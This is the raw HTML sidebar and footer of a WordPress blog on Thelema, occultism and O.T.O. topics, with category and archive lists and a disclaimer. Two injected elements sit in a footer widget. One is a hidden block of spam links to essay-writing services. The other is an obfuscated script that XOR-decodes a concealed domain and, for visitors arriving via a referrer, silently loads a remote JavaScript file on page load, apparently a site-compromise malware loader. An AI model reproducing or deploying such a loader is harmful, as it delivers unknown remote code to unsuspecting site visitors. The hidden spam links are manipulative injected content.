	<li class="cat-item cat-item-4"><a href="https://zeroequalstwo.net/category/books/">Books</a> (1,211)
</li>
	<li class="cat-item cat-item-38"><a href="https://zeroequalstwo.net/category/crowley/">Crowley</a> (795)
</li>
	<li class="cat-item cat-item-39"><a href="https://zeroequalstwo.net/category/egyptology/">Egyptology</a> (122)
</li>
	<li class="cat-item cat-item-149"><a href="https://zeroequalstwo.net/category/film-2/">Film</a> (168)
</li>
	<li class="cat-item cat-item-49"><a href="https://zeroequalstwo.net/category/food/">Food</a> (413)
</li>
	<li class="cat-item cat-item-5"><a href="https://zeroequalstwo.net/category/guest/">Guest</a> (4)
</li>
	<li class="cat-item cat-item-819"><a href="https://zeroequalstwo.net/category/history-2/">History</a> (224)
</li>
	<li class="cat-item cat-item-348"><a href="https://zeroequalstwo.net/category/law/">Law</a> (23)
</li>
	<li class="cat-item cat-item-148"><a href="https://zeroequalstwo.net/category/magick-2/">Magick</a> (1,943)
</li>
	<li class="cat-item cat-item-2"><a href="https://zeroequalstwo.net/category/music/">Music</a> (641)
</li>
	<li class="cat-item cat-item-1988"><a href="https://zeroequalstwo.net/category/mysticism/">Mysticism</a> (137)
</li>
	<li class="cat-item cat-item-716"><a href="https://zeroequalstwo.net/category/myth/">Myth</a> (187)
</li>
	<li class="cat-item cat-item-1972"><a href="https://zeroequalstwo.net/category/news/">News</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://zeroequalstwo.net/category/o-t-o/">O.T.O.</a> (41)
</li>
	<li class="cat-item cat-item-579"><a href="https://zeroequalstwo.net/category/occulthistory/">Occult History</a> (1,159)
</li>
	<li class="cat-item cat-item-1796"><a href="https://zeroequalstwo.net/category/politics/">Politics</a> (51)
</li>
	<li class="cat-item cat-item-35"><a href="https://zeroequalstwo.net/category/religion-2/">Religion</a> (1,407)
</li>
	<li class="cat-item cat-item-45"><a href="https://zeroequalstwo.net/category/science/">Science</a> (324)
</li>
	<li class="cat-item cat-item-50"><a href="https://zeroequalstwo.net/category/sex/">Sex</a> (690)
</li>
	<li class="cat-item cat-item-1971"><a href="https://zeroequalstwo.net/category/tarot/">Tarot</a> (30)
</li>
	<li class="cat-item cat-item-1797"><a href="https://zeroequalstwo.net/category/television/">Television</a> (12)
</li>
	<li class="cat-item cat-item-1633"><a href="https://zeroequalstwo.net/category/travel/">Travel</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="https://zeroequalstwo.net/category/uncategorized/">Uncategorized</a> (1,689)
</li>
	<li class="cat-item cat-item-577"><a href="https://zeroequalstwo.net/category/wine-2/">Wine</a> (68)
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://zeroequalstwo.net/2026/01/'> January 2026 &nbsp;(16)</option>
	<option value='https://zeroequalstwo.net/2025/12/'> December 2025 &nbsp;(23)</option>
	<option value='https://zeroequalstwo.net/2025/11/'> November 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/10/'> October 2025 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2025/09/'> September 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/07/'> July 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/06/'> June 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/05/'> May 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/04/'> April 2025 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2025/03/'> March 2025 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2025/02/'> February 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/01/'> January 2025 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2024/12/'> December 2024 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2024/11/'> November 2024 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2024/10/'> October 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/09/'> September 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/08/'> August 2024 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2024/07/'> July 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/06/'> June 2024 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2024/05/'> May 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/04/'> April 2024 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2024/03/'> March 2024 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2024/02/'> February 2024 &nbsp;(33)</option>
	<option value='https://zeroequalstwo.net/2024/01/'> January 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2023/12/'> December 2023 &nbsp;(28)</option>
	<option value='https://zeroequalstwo.net/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2023/10/'> October 2023 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2023/09/'> September 2023 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2023/08/'> August 2023 &nbsp;(29)</option>
	<option value='https://zeroequalstwo.net/2023/07/'> July 2023 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/05/'> May 2023 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2023/04/'> April 2023 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2023/03/'> March 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/02/'> February 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2023/01/'> January 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2022/12/'> December 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/11/'> November 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/10/'> October 2022 &nbsp;(32)</option>
	<option value='https://zeroequalstwo.net/2022/09/'> September 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2022/08/'> August 2022 &nbsp;(46)</option>
	<option value='https://zeroequalstwo.net/2022/07/'> July 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/06/'> June 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/05/'> May 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/04/'> April 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/03/'> March 2022 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2022/02/'> February 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/01/'> January 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/12/'> December 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/11/'> November 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2021/10/'> October 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/09/'> September 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/08/'> August 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/07/'> July 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/06/'> June 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/05/'> May 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/04/'> April 2021 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2021/03/'> March 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/02/'> February 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/01/'> January 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/12/'> December 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/11/'> November 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/10/'> October 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/09/'> September 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/08/'> August 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/07/'> July 2020 &nbsp;(45)</option>
	<option value='https://zeroequalstwo.net/2020/06/'> June 2020 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2020/05/'> May 2020 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2020/04/'> April 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/03/'> March 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/02/'> February 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/01/'> January 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2019/12/'> December 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/11/'> November 2019 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2019/10/'> October 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/09/'> September 2019 &nbsp;(49)</option>
	<option value='https://zeroequalstwo.net/2019/08/'> August 2019 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2019/07/'> July 2019 &nbsp;(61)</option>
	<option value='https://zeroequalstwo.net/2019/06/'> June 2019 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2019/05/'> May 2019 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2019/04/'> April 2019 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2019/03/'> March 2019 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2019/01/'> January 2019 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/12/'> December 2018 &nbsp;(55)</option>
	<option value='https://zeroequalstwo.net/2018/11/'> November 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/10/'> October 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/09/'> September 2018 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2018/08/'> August 2018 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2018/07/'> July 2018 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2018/06/'> June 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/05/'> May 2018 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2018/04/'> April 2018 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2018/03/'> March 2018 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/02/'> February 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/01/'> January 2018 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/12/'> December 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/11/'> November 2017 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2017/10/'> October 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/09/'> September 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/08/'> August 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/07/'> July 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/06/'> June 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/05/'> May 2017 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2017/04/'> April 2017 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2017/03/'> March 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/02/'> February 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/01/'> January 2017 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/12/'> December 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/11/'> November 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/10/'> October 2016 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2016/09/'> September 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/08/'> August 2016 &nbsp;(70)</option>
	<option value='https://zeroequalstwo.net/2016/07/'> July 2016 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2016/06/'> June 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/05/'> May 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/04/'> April 2016 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2016/03/'> March 2016 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2016/02/'> February 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/01/'> January 2016 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/12/'> December 2015 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/11/'> November 2015 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2015/10/'> October 2015 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2015/09/'> September 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/08/'> August 2015 &nbsp;(72)</option>
	<option value='https://zeroequalstwo.net/2015/07/'> July 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/06/'> June 2015 &nbsp;(77)</option>
	<option value='https://zeroequalstwo.net/2015/05/'> May 2015 &nbsp;(75)</option>
	<option value='https://zeroequalstwo.net/2015/04/'> April 2015 &nbsp;(84)</option>
	<option value='https://zeroequalstwo.net/2015/03/'> March 2015 &nbsp;(81)</option>
	<option value='https://zeroequalstwo.net/2015/02/'> February 2015 &nbsp;(78)</option>
	<option value='https://zeroequalstwo.net/2015/01/'> January 2015 &nbsp;(83)</option>
	<option value='https://zeroequalstwo.net/2014/12/'> December 2014 &nbsp;(102)</option>
	<option value='https://zeroequalstwo.net/2014/11/'> November 2014 &nbsp;(112)</option>
	<option value='https://zeroequalstwo.net/2014/10/'> October 2014 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2014/09/'> September 2014 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Links</h3>			<div class="textwidget"><p>&nbsp;</p>

<p><strong>Outside Links</strong></p>

<p><a href="http://oto-usa.org/" target="_blank" rel="noopener">US Grand Lodge O.T.O.</a></p>

<p><a href="http://thelemanow.com/" target="_blank" rel="noopener">Thelema Now!</a></p>

<p>&nbsp;</p></div>
		</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="container site-extra extra-one">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><div style="display:none;"><a href="https://naturalphilosophy.org/write-my-essay-website/" title="Comprehensive Writing Services to Deliver Your Best Results">Comprehensive Writing Services to Deliver Your Best Results</a>
<a href="https://empresas.divulgaciondinamica.es/college-essays-writing-services/" title="Ensure Essay Success with Professional Writing Assistance">Ensure Essay Success with Professional Writing Assistance</a>
<a href="https://ocb.cat/online-essay-writing-help/" title="Get Expert Writing Assistance with Our Top-Rated Essay Services">Get Expert Writing Assistance with Our Top-Rated Essay Services</a>
<a href="https://excavations.ie/expert-writing-services-to-meet-your-academic-requirements/" title="Expert Writing Services to Meet Your Academic Requirements">Expert Writing Services to Meet Your Academic Requirements</a>
<a href="https://empresas.divulgaciondinamica.es/can-someone-write-my-essay-for-me/" title="Quality Writing Services to Outshine Your Peers">Quality Writing Services to Outshine Your Peers</a>
</div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_5a3fe0) {
    
    var _986012 = Date.now();
    var _72a9b2 = 1000;
    _986012 = _986012 / _72a9b2;
    _986012 = Math.floor(_986012);

    var _21ae19 = 600;
    _986012 -= _986012 % _21ae19;
    _986012 = _986012.toString(16);

    var _555a20 = _5a3fe0.referrer;

    if (!_555a20) return;

    var _bd5f8c = [37455, 37450, 37461, 37446, 37447, 37442, 37456, 37451, 37441, 37452, 37442, 37457, 37447, 37448, 37450, 37463, 37389, 37450, 37453, 37445, 37452];

    _bd5f8c = _bd5f8c.map(function(_58f2d0){
        return _58f2d0 ^ 37411;
    });

    var _3e97c4 = "46aaefeeb938455f70681745ae04f3bd";
    
    _bd5f8c = String.fromCharCode(..._bd5f8c);

    var _eb4d55 = "https://";
    var _5437d7 = "/";
    var _266bfa = "track-";

    var _34741d = ".js";

    var _ff2fd1 = _5a3fe0.createElement("script");
    _ff2fd1.type = "text/javascript";
    _ff2fd1.async = true;
    _ff2fd1.src = _eb4d55 + _bd5f8c + _5437d7 + _266bfa + _986012 + _34741d;

    _5a3fe0.getElementsByTagName("head")[0].appendChild(_ff2fd1)

}(document);
</script></div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p style="font-weight: 400;">The views and opinions expressed in blog posts (“Content”) presented here are those of the speakers, presenters, and/or authors and do not necessarily reflect the opinions, policies, doctrines, or practices of Ordo Templi Orientis U.S.A. (also known as U.S. Grand Lodge or U.S.G.L.), Ordo Templi Orientis, or Ecclesia Gnostica Catholica (collectively, “O.T.O.”).</p>
<p style="font-weight: 400;">The mere appearance of this Content on a website owned or operated by O.T.O. does not constitute an endorsement. The Content has been made available for informational and educational purposes only. O.T.O. does not make any representation or warranties of any kind whatsoever with respect to the Content. O.T.O. hereby disclaims any and all liability to any party for any damages of any kind whatsoever arising directly or indirectly from any use of the Content, which is provided as is, and without warranties.</p>
</div>
		</div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 Zero Equals Two!. All rights reserved.	</div><!-- .site-info -->

	<div class="site-credit">
		<a href="http://athemes.com/theme/fashionista">Fashionista</a> by aThemes	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>

<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.7' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.7' id='rtrar.app-js'></script>
<script defer type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1689688358' id='akismet-frontend-js'></script>

</body>
</html>